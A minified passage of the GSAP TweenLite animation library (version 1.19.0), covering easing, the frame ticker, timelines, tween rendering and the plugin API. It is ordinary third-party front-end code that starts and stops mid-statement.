v(s[_],[])).gsClass?(l[_]=u.gsClass,y--):c&&u.sc.push(this);if(0===y&&o){if(d=(f=("com.greensock."+r).split(".")).pop(),p=h(f.join("."))[d]=this.gsClass=o.apply(o,l),a)if(n[d]=i[d]=p,!(m="undefined"!=typeof module&&module.exports)&&"function"==typeof define&&define.amd)define((t.GreenSockAMDPath?t.GreenSockAMDPath+"/":"")+r.split(".").pop(),[],function(){return p});else if(m)if(r===e)for(_ in module.exports=i[e]=p,i)p[_]=i[_];else i[e]&&(i[e][d]=p);for(_=0;_<this.sc.length;_++)this.sc[_].check()}},this.check(!0)},m=t._gsDefine=function(t,e,i,n){return new v(t,e,i,n)},_=c._class=function(t,e,i){return e=e||function(){},m(t,[],function(){return e},i),e};m.globals=n;var y=[0,0,1,1],b=_("easing.Ease",function(t,e,i,n){this._func=t,this._type=i||0,this._power=n||0,this._params=e?y.concat(e):y},!0),w=b.map={},x=b.register=function(t,e,i,n){for(var r,s,o,a,l=e.split(","),h=l.length,u=(i||"easeIn,easeOut,easeInOut").split(",");--h>-1;)for(s=l[h],r=n?_("easing."+s,null,!0):c.easing[s]||{},o=u.length;--o>-1;)a=u[o],w[s+"."+a]=w[a+s]=r[a]=t.getRatio?t:t[a]||new t};for((o=b.prototype)._calcEnd=!1,o.getRatio=function(t){if(this._func)return this._params[0]=t,this._func.apply(null,this._params);var e=this._type,i=this._power,n=1===e?1-t:2===e?t:.5>t?2*t:2*(1-t);return 1===i?n*=n:2===i?n*=n*n:3===i?n*=n*n*n:4===i&&(n*=n*n*n*n),1===e?1-n:2===e?n:.5>t?n/2:1-n/2},s=(r=["Linear","Quad","Cubic","Quart","Quint,Strong"]).length;--s>-1;)o=r[s]+",Power"+s,x(new b(null,null,1,s),o,"easeOut",!0),x(new b(null,null,2,s),o,"easeIn"+(0===s?",easeNone":"")),x(new b(null,null,3,s),o,"easeInOut");w.linear=c.easing.Linear.easeIn,w.swing=c.easing.Quad.easeInOut;var S=_("events.EventDispatcher",function(t){this._listeners={},this._eventTarget=t||this});(o=S.prototype).addEventListener=function(t,e,i,n,r){r=r||0;var s,o,h=this._listeners[t],c=0;for(this!==a||l||a.wake(),null==h&&(this._listeners[t]=h=[]),o=h.length;--o>-1;)(s=h[o]).c===e&&s.s===i?h.splice(o,1):0===c&&s.pr<r&&(c=o+1);h.splice(c,0,{c:e,s:i,up:n,pr:r})},o.removeEventListener=function(t,e){var i,n=this._listeners[t];if(n)for(i=n.length;--i>-1;)if(n[i].c===e)return void n.splice(i,1)},o.dispatchEvent=function(t){var e,i,n,r=this._listeners[t];if(r)for((e=r.length)>1&&(r=r.slice(0)),i=this._eventTarget;--e>-1;)(n=r[e])&&(n.up?n.c.call(n.s||i,{type:t,target:i}):n.c.call(n.s||i))};var T=t.requestAnimationFrame,C=t.cancelAnimationFrame,O=Date.now||function(){return(new Date).getTime()},E=O();for(s=(r=["ms","moz","webkit","o"]).length;--s>-1&&!T;)T=t[r[s]+"RequestAnimationFrame"],C=t[r[s]+"CancelAnimationFrame"]||t[r[s]+"CancelRequestAnimationFrame"];_("Ticker",function(t,e){var i,n,r,s,o,h=this,c=O(),f=!(!1===e||!T)&&"auto",p=500,g=33,v=function(t){var e,a,l=O()-E;l>p&&(c+=l-g),E+=l,h.time=(E-c)/1e3,e=h.time-o,(!i||e>0||!0===t)&&(h.frame++,o+=e+(e>=s?.004:s-e),a=!0),!0!==t&&(r=n(v)),a&&h.dispatchEvent("tick")};S.call(h),h.time=h.frame=0,h.tick=function(){v(!0)},h.lagSmoothing=function(t,e){p=t||1/u,g=Math.min(e,p,0)},h.sleep=function(){null!=r&&(f&&C?C(r):clearTimeout(r),n=d,r=null,h===a&&(l=!1))},h.wake=function(t){null!==r?h.sleep():t?c+=-E+(E=O()):h.frame>10&&(E=O()-p+5),n=0===i?d:f&&T?T:function(t){return setTimeout(t,1e3*(o-h.time)+1|0)},h===a&&(l=!0),v(2)},h.fps=function(t){return arguments.length?(s=1/((i=t)||60),o=this.time+s,void h.wake()):i},h.useRAF=function(t){return arguments.length?(h.sleep(),f=t,void h.fps(i)):f},h.fps(t),setTimeout(function(){"auto"===f&&h.frame<5&&"hidden"!==document.visibilityState&&h.useRAF(!1)},1500)}),(o=c.Ticker.prototype=new c.events.EventDispatcher).constructor=c.Ticker;var k=_("core.Animation",function(t,e){if(this.vars=e=e||{},this._duration=this._totalDuration=t||0,this._delay=Number(e.delay)||0,this._timeScale=1,this._active=!0===e.immediateRender,this.data=e.data,this._reversed=!0===e.reversed,H){l||a.wake();var i=this.vars.useFrames?G:H;i.add(this,i._time),this.vars.paused&&this.paused(!0)}});a=k.ticker=new c.Ticker,(o=k.prototype)._dirty=o._gc=o._initted=o._paused=!1,o._totalTime=o._time=0,o._rawPrevTime=-1,o._next=o._last=o._onUpdate=o._timeline=o.timeline=null,o._paused=!1;var A=function(){l&&O()-E>2e3&&a.wake(),setTimeout(A,2e3)};A(),o.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},o.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},o.resume=function(t,e){return null!=t&&this.seek(t,e),this.paused(!1)},o.seek=function(t,e){return this.totalTime(Number(t),!1!==e)},o.restart=function(t,e){return this.reversed(!1).paused(!1).totalTime(t?-this._delay:0,!1!==e,!0)},o.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},o.render=function(t,e,i){},o.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,(this._gc||!this.timeline)&&this._enabled(!0),this},o.isActive=function(){var t,e=this._timeline,i=this._startTime;return!e||!this._gc&&!this._paused&&e.isActive()&&(t=e.rawTime())>=i&&t<i+this.totalDuration()/this._timeScale},o._enabled=function(t,e){return l||a.wake(),this._gc=!t,this._active=this.isActive(),!0!==e&&(t&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!t&&this.timeline&&this._timeline._remove(this,!0)),!1},o._kill=function(t,e){return this._enabled(!1,!1)},o.kill=function(t,e){return this._kill(t,e),this},o._uncache=function(t){for(var e=t?this:this.timeline;e;)e._dirty=!0,e=e.timeline;return this},o._swapSelfInParams=function(t){for(var e=t.length,i=t.concat();--e>-1;)"{self}"===t[e]&&(i[e]=this);return i},o._callback=function(t){var e=this.vars,i=e[t],n=e[t+"Params"],r=e[t+"Scope"]||e.callbackScope||this;switch(n?n.length:0){case 0:i.call(r);break;case 1:i.call(r,n[0]);break;case 2:i.call(r,n[0],n[1]);break;default:i.apply(r,n)}},o.eventCallback=function(t,e,i,n){if("on"===(t||"").substr(0,2)){var r=this.vars;if(1===arguments.length)return r[t];null==e?delete r[t]:(r[t]=e,r[t+"Params"]=p(i)&&-1!==i.join("").indexOf("{self}")?this._swapSelfInParams(i):i,r[t+"Scope"]=n),"onUpdate"===t&&(this._onUpdate=e)}return this},o.delay=function(t){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+t-this._delay),this._delay=t,this):this._delay},o.duration=function(t){return arguments.length?(this._duration=this._totalDuration=t,this._uncache(!0),this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&0!==t&&this.totalTime(this._totalTime*(t/this._duration),!0),this):(this._dirty=!1,this._duration)},o.totalDuration=function(t){return this._dirty=!1,arguments.length?this.duration(t):this._totalDuration},o.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(t>this._duration?this._duration:t,e)):this._time},o.totalTime=function(t,e,i){if(l||a.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(0>t&&!i&&(t+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var n=this._totalDuration,r=this._timeline;if(t>n&&!i&&(t=n),this._startTime=(this._paused?this._pauseTime:r._time)-(this._reversed?n-t:t)/this._timeScale,r._dirty||this._uncache(!1),r._timeline)for(;r._timeline;)r._timeline._time!==(r._startTime+r._totalTime)/r._timeScale&&r.totalTime(r._totalTime,!0),r=r._timeline}this._gc&&this._enabled(!0,!1),(this._totalTime!==t||0===this._duration)&&(R.length&&q(),this.render(t,e,!1),R.length&&q())}return this},o.progress=o.totalProgress=function(t,e){var i=this.duration();return arguments.length?this.totalTime(i*t,e):i?this._time/i:this.ratio},o.startTime=function(t){return arguments.length?(t!==this._startTime&&(this._startTime=t,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,t-this._delay)),this):this._startTime},o.endTime=function(t){return this._startTime+(0!=t?this.totalDuration():this.duration())/this._timeScale},o.timeScale=function(t){if(!arguments.length)return this._timeScale;if(t=t||u,this._timeline&&this._timeline.smoothChildTiming){var e=this._pauseTime,i=e||0===e?e:this._timeline.totalTime();this._startTime=i-(i-this._startTime)*this._timeScale/t}return this._timeScale=t,this._uncache(!1)},o.reversed=function(t){return arguments.length?(t!=this._reversed&&(this._reversed=t,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},o.paused=function(t){if(!arguments.length)return this._paused;var e,i,n=this._timeline;return t!=this._paused&&n&&(l||t||a.wake(),i=(e=n.rawTime())-this._pauseTime,!t&&n.smoothChildTiming&&(this._startTime+=i,this._uncache(!1)),this._pauseTime=t?e:null,this._paused=t,this._active=this.isActive(),!t&&0!==i&&this._initted&&this.duration()&&(e=n.smoothChildTiming?this._totalTime:(e-this._startTime)/this._timeScale,this.render(e,e===this._totalTime,!0))),this._gc&&!t&&this._enabled(!0,!1),this};var M=_("core.SimpleTimeline",function(t){k.call(this,0,t),this.autoRemoveChildren=this.smoothChildTiming=!0});(o=M.prototype=new k).constructor=M,o.kill()._gc=!1,o._first=o._last=o._recent=null,o._sortChildren=!1,o.add=o.insert=function(t,e,i,n){var r,s;if(t._startTime=Number(e||0)+t._delay,t._paused&&this!==t._timeline&&(t._pauseTime=t._startTime+(this.rawTime()-t._startTime)/t._timeScale),t.timeline&&t.timeline._remove(t,!0),t.timeline=t._timeline=this,t._gc&&t._enabled(!0,!0),r=this._last,this._sortChildren)for(s=t._startTime;r&&r._startTime>s;)r=r._prev;return r?(t._next=r._next,r._next=t):(t._next=this._first,this._first=t),t._next?t._next._prev=t:this._last=t,t._prev=r,this._recent=t,this._timeline&&this._uncache(!0),this},o._remove=function(t,e){return t.timeline===this&&(e||t._enabled(!1,!0),t._prev?t._prev._next=t._next:this._first===t&&(this._first=t._next),t._next?t._next._prev=t._prev:this._last===t&&(this._last=t._prev),t._next=t._prev=t.timeline=null,t===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},o.render=function(t,e,i){var n,r=this._first;for(this._totalTime=this._time=this._rawPrevTime=t;r;)n=r._next,(r._active||t>=r._startTime&&!r._paused)&&(r._reversed?r.render((r._dirty?r.totalDuration():r._totalDuration)-(t-r._startTime)*r._timeScale,e,i):r.render((t-r._startTime)*r._timeScale,e,i)),r=n},o.rawTime=function(){return l||a.wake(),this._totalTime};var P=_("TweenLite",function(e,i,n){if(k.call(this,i,n),this.render=P.prototype.render,null==e)throw"Cannot tween a null target.";this.target=e="string"!=typeof e?e:P.selector(e)||e;var r,s,o,a=e.jquery||e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType),l=this.vars.overwrite;if(this._overwrite=l=null==l?V[P.defaultOverwrite]:"number"==typeof l?l>>0:V[l],(a||e instanceof Array||e.push&&p(e))&&"number"!=typeof e[0])for(this._targets=o=f(e),this._propLookup=[],this._siblings=[],r=0;r<o.length;r++)(s=o[r])?"string"!=typeof s?s.length&&s!==t&&s[0]&&(s[0]===t||s[0].nodeType&&s[0].style&&!s.nodeType)?(o.splice(r--,1),this._targets=o=o.concat(f(s))):(this._siblings[r]=Q(s,this,!1),1===l&&this._siblings[r].length>1&&$(s,this,null,1,this._siblings[r])):"string"==typeof(s=o[r--]=P.selector(s))&&o.splice(r+1,1):o.splice(r--,1);else this._propLookup={},this._siblings=Q(e,this,!1),1===l&&this._siblings.length>1&&$(e,this,null,1,this._siblings);(this.vars.immediateRender||0===i&&0===this._delay&&!1!==this.vars.immediateRender)&&(this._time=-u,this.render(Math.min(0,-this._delay)))},!0),I=function(e){return e&&e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType)};(o=P.prototype=new k).constructor=P,o.kill()._gc=!1,o.ratio=0,o._firstPT=o._targets=o._overwrittenProps=o._startAt=null,o._notifyPluginsOfEnabled=o._lazy=!1,P.version="1.19.0",P.defaultEase=o._ease=new b(null,null,1,1),P.defaultOverwrite="auto",P.ticker=a,P.autoSleep=120,P.lagSmoothing=function(t,e){a.lagSmoothing(t,e)},P.selector=t.$||t.jQuery||function(e){var i=t.$||t.jQuery;return i?(P.selector=i,i(e)):"undefined"==typeof document?e:document.querySelectorAll?document.querySelectorAll(e):document.getElementById("#"===e.charAt(0)?e.substr(1):e)};var R=[],L={},D=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,j=function(t){for(var e,i=this._firstPT;i;)e=i.blob?t?this.join(""):this.start:i.c*t+i.s,i.m?e=i.m(e,this._target||i.t):1e-6>e&&e>-1e-6&&(e=0),i.f?i.fp?i.t[i.p](i.fp,e):i.t[i.p](e):i.t[i.p]=e,i=i._next},N=function(t,e,i,n){var r,s,o,a,l,h,c,u=[t,e],f=0,d="",p=0;for(u.start=t,i&&(i(u),t=u[0],e=u[1]),u.length=0,r=t.match(D)||[],s=e.match(D)||[],n&&(n._next=null,n.blob=1,u._firstPT=u._applyPT=n),l=s.length,a=0;l>a;a++)c=s[a],d+=(h=e.substr(f,e.indexOf(c,f)-f))||!a?h:",",f+=h.length,p?p=(p+1)%5:"rgba("===h.substr(-5)&&(p=1),c===r[a]||r.length<=a?d+=c:(d&&(u.push(d),d=""),o=parseFloat(r[a]),u.push(o),u._firstPT={_next:u._firstPT,t:u,p:u.length-1,s:o,c:("="===c.charAt(1)?parseInt(c.charAt(0)+"1",10)*parseFloat(c.substr(2)):parseFloat(c)-o)||0,f:0,m:p&&4>p?Math.round:0}),f+=c.length;return(d+=e.substr(f))&&u.push(d),u.setRatio=j,u},B=function(t,e,i,n,r,s,o,a,l){"function"==typeof n&&(n=n(l||0,t));var h,c="get"===i?t[e]:i,u=typeof t[e],f="string"==typeof n&&"="===n.charAt(1),d={t:t,p:e,s:c,f:"function"===u,pg:0,n:r||e,m:s?"function"==typeof s?s:Math.round:0,pr:0,c:f?parseInt(n.charAt(0)+"1",10)*parseFloat(n.substr(2)):parseFloat(n)-c||0};return"number"!==u&&("function"===u&&"get"===i&&(h=e.indexOf("set")||"function"!=typeof t["get"+e.substr(3)]?e:"get"+e.substr(3),d.s=c=o?t[h](o):t[h]()),"string"==typeof c&&(o||isNaN(c))?(d.fp=o,d={t:N(c,n,a||P.defaultStringFilter,d),p:"setRatio",s:0,c:1,f:2,pg:0,n:r||e,pr:0,m:0}):f||(d.s=parseFloat(c),d.c=parseFloat(n)-d.s||0)),d.c?((d._next=this._firstPT)&&(d._next._prev=d),this._firstPT=d,d):void 0},W=P._internals={isArray:p,isSelector:I,lazyTweens:R,blobDif:N},F=P._plugins={},Y=W.tweenLookup={},U=0,X=W.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1,id:1},V={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,true:1,false:0},G=k._rootFramesTimeline=new M,H=k._rootTimeline=new M,z=30,q=W.lazyRender=function(){var t,e=R.length;for(L={};--e>-1;)(t=R[e])&&!1!==t._lazy&&(t.render(t._lazy[0],t._lazy[1],!0),t._lazy=!1);R.length=0};H._startTime=a.time,G._startTime=a.frame,H._active=G._active=!0,setTimeout(q,1),k._updateRoot=P.render=function(){var t,e,i;if(R.length&&q(),H.render((a.time-H._startTime)*H._timeScale,!1,!1),G.render((a.frame-G._startTime)*G._timeScale,!1,!1),R.length&&q(),a.frame>=z){for(i in z=a.frame+(parseInt(P.autoSleep,10)||120),Y){for(t=(e=Y[i].tweens).length;--t>-1;)e[t]._gc&&e.splice(t,1);0===e.length&&delete Y[i]}if((!(i=H._first)||i._paused)&&P.autoSleep&&!G._first&&1===a._listeners.tick.length){for(;i&&i._paused;)i=i._next;i||a.sleep()}}},a.addEventListener("tick",k._updateRoot);var Q=function(t,e,i){var n,r,s=t._gsTweenID;if(Y[s||(t._gsTweenID=s="t"+U++)]||(Y[s]={target:t,tweens:[]}),e&&((n=Y[s].tweens)[r=n.length]=e,i))for(;--r>-1;)n[r]===e&&n.splice(r,1);return Y[s].tweens},K=function(t,e,i,n){var r,s,o=t.vars.onOverwrite;return o&&(r=o(t,e,i,n)),(o=P.onOverwrite)&&(s=o(t,e,i,n)),!1!==r&&!1!==s},$=function(t,e,i,n,r){var s,o,a,l;if(1===n||n>=4){for(l=r.length,s=0;l>s;s++)if((a=r[s])!==e)a._gc||a._kill(null,t,e)&&(o=!0);else if(5===n)break;return o}var h,c=e._startTime+u,f=[],d=0,p=0===e._duration;for(s=r.length;--s>-1;)(a=r[s])===e||a._gc||a._paused||(a._timeline!==e._timeline?(h=h||J(e,0,p),0===J(a,h,p)&&(f[d++]=a)):a._startTime<=c&&a._startTime+a.totalDuration()/a._timeScale>c&&((p||!a._initted)&&c-a._startTime<=2e-10||(f[d++]=a)));for(s=d;--s>-1;)if(a=f[s],2===n&&a._kill(i,t,e)&&(o=!0),2!==n||!a._firstPT&&a._initted){if(2!==n&&!K(a,e))continue;a._enabled(!1,!1)&&(o=!0)}return o},J=function(t,e,i){for(var n=t._timeline,r=n._timeScale,s=t._startTime;n._timeline;){if(s+=n._startTime,r*=n._timeScale,n._paused)return-100;n=n._timeline}return(s/=r)>e?s-e:i&&s===e||!t._initted&&2*u>s-e?u:(s+=t.totalDuration()/t._timeScale/r)>e+u?0:s-e-u};o._init=function(){var t,e,i,n,r,s,o=this.vars,a=this._overwrittenProps,l=this._duration,h=!!o.immediateRender,c=o.ease;if(o.startAt){for(n in this._startAt&&(this._startAt.render(-1,!0),this._startAt.kill()),r={},o.startAt)r[n]=o.startAt[n];if(r.overwrite=!1,r.immediateRender=!0,r.lazy=h&&!1!==o.lazy,r.startAt=r.delay=null,this._startAt=P.to(this.target,0,r),h)if(this._time>0)this._startAt=null;else if(0!==l)return}else if(o.runBackwards&&0!==l)if(this._startAt)this._startAt.render(-1,!0),this._startAt.kill(),this._startAt=null;else{for(n in 0!==this._time&&(h=!1),i={},o)X[n]&&"autoCSS"!==n||(i[n]=o[n]);if(i.overwrite=0,i.data="isFromStart",i.lazy=h&&!1!==o.lazy,i.immediateRender=h,this._startAt=P.to(this.target,0,i),h){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=c=c?c instanceof b?c:"function"==typeof c?new b(c,o.easeParams):w[c]||P.defaultEase:P.defaultEase,o.easeParams instanceof Array&&c.config&&(this._ease=c.config.apply(c,o.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(s=this._targets.length,t=0;s>t;t++)this._initProps(this._targets[t],this._propLookup[t]={},this._siblings[t],a?a[t]:null,t)&&(e=!0);else e=this._initProps(this.target,this._propLookup,this._siblings,a,0);if(e&&P._onPluginEvent("_onInitAllProps",this),a&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),o.runBackwards)for(i=this._firstPT;i;)i.s+=i.c,i.c=-i.c,i=i._next;this._onUpdate=o.onUpdate,this._initted=!0},o._initProps=function(e,i,n,r,s){var o,a,l,h,c,u;if(null==e)return!1;for(o in L[e._gsTweenID]&&q(),this.vars.css||e.style&&e!==t&&e.nodeType&&F.css&&!1!==this.vars.autoCSS&&function(t,e){var i,n={};for(i in t)X[i]||i in e&&"transform"!==i&&"x"!==i&&"y"!==i&&"width"!==i&&"height"!==i&&"className"!==i&&"border"!==i||!(!F[i]||F[i]&&F[i]._autoCSS)||(n[i]=t[i],delete t[i]);t.css=n}(this.vars,e),this.vars)if(u=this.vars[o],X[o])u&&(u instanceof Array||u.push&&p(u))&&-1!==u.join("").indexOf("{self}")&&(this.vars[o]=u=this._swapSelfInParams(u,this));else if(F[o]&&(h=new F[o])._onInitTween(e,this.vars[o],this,s)){for(this._firstPT=c={_next:this._firstPT,t:h,p:"setRatio",s:0,c:1,f:1,n:o,pg:1,pr:h._priority,m:0},a=h._overwriteProps.length;--a>-1;)i[h._overwriteProps[a]]=this._firstPT;(h._priority||h._onInitAllProps)&&(l=!0),(h._onDisable||h._onEnable)&&(this._notifyPluginsOfEnabled=!0),c._next&&(c._next._prev=c)}else i[o]=B.call(this,e,o,"get",u,o,0,null,this.vars.stringFilter,s);return r&&this._kill(r,e)?this._initProps(e,i,n,r,s):this._overwrite>1&&this._firstPT&&n.length>1&&$(e,this,i,this._overwrite,n)?(this._kill(i,e),this._initProps(e,i,n,r,s)):(this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration)&&(L[e._gsTweenID]=!0),l)},o.render=function(t,e,i){var n,r,s,o,a=this._time,l=this._duration,h=this._rawPrevTime;if(t>=l-1e-7)this._totalTime=this._time=l,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(n=!0,r="onComplete",i=i||this._timeline.autoRemoveChildren),0===l&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(t=0),(0>h||0>=t&&t>=-1e-7||h===u&&"isPause"!==this.data)&&h!==t&&(i=!0,h>u&&(r="onReverseComplete")),this._rawPrevTime=o=!e||t||h===t?t:u);else if(1e-7>t)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==a||0===l&&h>0)&&(r="onReverseComplete",n=this._reversed),0>t&&(this._active=!1,0===l&&(this._initted||!this.vars.lazy||i)&&(h>=0&&(h!==u||"isPause"!==this.data)&&(i=!0),this._rawPrevTime=o=!e||t||h===t?t:u)),this._initted||(i=!0);else if(this._totalTime=this._time=t,this._easeType){var c=t/l,f=this._easeType,d=this._easePower;(1===f||3===f&&c>=.5)&&(c=1-c),3===f&&(c*=2),1===d?c*=c:2===d?c*=c*c:3===d?c*=c*c*c:4===d&&(c*=c*c*c*c),this.ratio=1===f?1-c:2===f?c:.5>t/l?c/2:1-c/2}else this.ratio=this._ease.getRatio(t/l);if(this._time!==a||i){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=this._totalTime=a,this._rawPrevTime=h,R.push(this),void(this._lazy=[t,e]);this._time&&!n?this.ratio=this._ease.getRatio(this._time/l):n&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==a&&t>=0&&(this._active=!0),0===a&&(this._startAt&&(t>=0?this._startAt.render(t,e,i):r||(r="_dummyGS")),this.vars.onStart&&(0!==this._time||0===l)&&(e||this._callback("onStart"))),s=this._firstPT;s;)s.f?s.t[s.p](s.c*this.ratio+s.s):s.t[s.p]=s.c*this.ratio+s.s,s=s._next;this._onUpdate&&(0>t&&this._startAt&&-1e-4!==t&&this._startAt.render(t,e,i),e||(this._time!==a||n||i)&&this._callback("onUpdate")),r&&(!this._gc||i)&&(0>t&&this._startAt&&!this._onUpdate&&-1e-4!==t&&this._startAt.render(t,e,i),n&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[r]&&this._callback(r),0===l&&this._rawPrevTime===u&&o!==u&&(this._rawPrevTime=0))}},o._kill=function(t,e,i){if("all"===t&&(t=null),null==t&&(null==e||e===this.target))return this._lazy=!1,this._enabled(!1,!1);e="string"!=typeof e?e||this._targets||this.target:P.selector(e)||e;var n,r,s,o,a,l,h,c,u,f=i&&this._time&&i._startTime===this._startTime&&this._timeline===i._timeline;if((p(e)||I(e))&&"number"!=typeof e[0])for(n=e.length;--n>-1;)this._kill(t,e[n],i)&&(l=!0);else{if(this._targets){for(n=this._targets.length;--n>-1;)if(e===this._targets[n]){a=this._propLookup[n]||{},this._overwrittenProps=this._overwrittenProps||[],r=this._overwrittenProps[n]=t?this._overwrittenProps[n]||{}:"all";break}}else{if(e!==this.target)return!1;a=this._propLookup,r=this._overwrittenProps=t?this._overwrittenProps||{}:"all"}if(a){if(h=t||a,c=t!==r&&"all"!==r&&t!==a&&("object"!=typeof t||!t._tempKill),i&&(P.onOverwrite||this.vars.onOverwrite)){for(s in h)a[s]&&(u||(u=[]),u.push(s));if((u||!t)&&!K(this,i,e,u))return!1}for(s in h)(o=a[s])&&(f&&(o.f?o.t[o.p](o.s):o.t[o.p]=o.s,l=!0),o.pg&&o.t._kill(h)&&(l=!0),o.pg&&0!==o.t._overwriteProps.length||(o._prev?o._prev._next=o._next:o===this._firstPT&&(this._firstPT=o._next),o._next&&(o._next._prev=o._prev),o._next=o._prev=null),delete a[s]),c&&(r[s]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return l},o.invalidate=function(){return this._notifyPluginsOfEnabled&&P._onPluginEvent("_onDisable",this),this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],k.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-u,this.render(Math.min(0,-this._delay))),this},o._enabled=function(t,e){if(l||a.wake(),t&&this._gc){var i,n=this._targets;if(n)for(i=n.length;--i>-1;)this._siblings[i]=Q(n[i],this,!0);else this._siblings=Q(this.target,this,!0)}return k.prototype._enabled.call(this,t,e),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&P._onPluginEvent(t?"_onEnable":"_onDisable",this)},P.to=function(t,e,i){return new P(t,e,i)},P.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new P(t,e,i)},P.fromTo=function(t,e,i,n){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,new P(t,e,n)},P.delayedCall=function(t,e,i,n,r){return new P(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:n,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,lazy:!1,useFrames:r,overwrite:0})},P.set=function(t,e){return new P(t,0,e)},P.getTweensOf=function(t,e){if(null==t)return[];var i,n,r,s;if(t="string"!=typeof t?t:P.selector(t)||t,(p(t)||I(t))&&"number"!=typeof t[0]){for(i=t.length,n=[];--i>-1;)n=n.concat(P.getTweensOf(t[i],e));for(i=n.length;--i>-1;)for(s=n[i],r=i;--r>-1;)s===n[r]&&n.splice(i,1)}else for(i=(n=Q(t).concat()).length;--i>-1;)(n[i]._gc||e&&!n[i].isActive())&&n.splice(i,1);return n},P.killTweensOf=P.killDelayedCallsTo=function(t,e,i){"object"==typeof e&&(i=e,e=!1);for(var n=P.getTweensOf(t,e),r=n.length;--r>-1;)n[r]._kill(i,t)};var Z=_("plugins.TweenPlugin",function(t,e){this._overwriteProps=(t||"").split(","),this._propName=this._overwriteProps[0],this._priority=e||0,this._super=Z.prototype},!0);if(o=Z.prototype,Z.version="1.19.0",Z.API=2,o._firstPT=null,o._addTween=B,o.setRatio=j,o._kill=function(t){var e,i=this._overwriteProps,n=this._firstPT;if(null!=t[this._propName])this._overwriteProps=[];else for(e=i.length;--e>-1;)null!=t[i[e]]&&i.splice(e,1);for(;n;)null!=t[n.n]&&(n._next&&(n._next._prev=n._prev),n._prev?(n._prev._next=n._next,n._prev=null):this._firstPT===n&&(this._firstPT=n._next)),n=n._next;return!1},o._mod=o._roundProps=function(t){for(var e,i=this._firstPT;i;)(e=t[this._propName]||null!=i.n&&t[i.n.split(this._propName+"_").join("")])&&"function"==typeof e&&(2===i.f?i.t._applyPT.m=e:i.m=e),i=i._next},P._onPluginEvent=function(t,e){var i,n,r,s,o,a=e._firstPT;if("_onInitAllProps"===t){for(;a;){for(o=a._next,n=r;n&&n.pr>a.pr;)n=n._next;(a._prev=n?n._prev:s)?a._prev._next=a:r=a,(a._next=n)?n._prev=a:s=a,a=o}a=e._firstPT=r}for(;a;)a.pg&&"function"==typeof a.t[t]&&a.t[t]()&&(i=!0),a=a._next;return i},Z.activate=function(t){for(var e=t.length;--e>-1;)t[e].API===Z.API&&(F[(new t[e])._propName]=t[e]);return!0},m.plugin=function(t){if(!(t&&t.propName&&t.init&&t.API))throw"illegal plugin definition.";var e,i=t.propName,n=t.priority||0,r=t.overwriteProps,s={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_mod",mod:"_mod",initAll:"_onInitAllProps"},o=_("plugins."+i.charAt(0).toUpperCase()+i.substr(1)+"Plugin",function(){Z.call(this,i,n),this._overwriteProps=r||[]},!0===t.global),a=o.prototype=new Z(i);for(e in a.constructor=o,o.API=t.API,s)"function"==typeof t[e]&&(a[s[e]]=t[e]);return o.version=t.version,Z.activate([o]),o},r=t._gsQueue){for(s=0;s<r.length;s++)r[s]();for(o in g)g[o].func||t.console.log("GSAP encountered missing dependency: "+o)}l=!1}}("undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window,"TweenMax");var 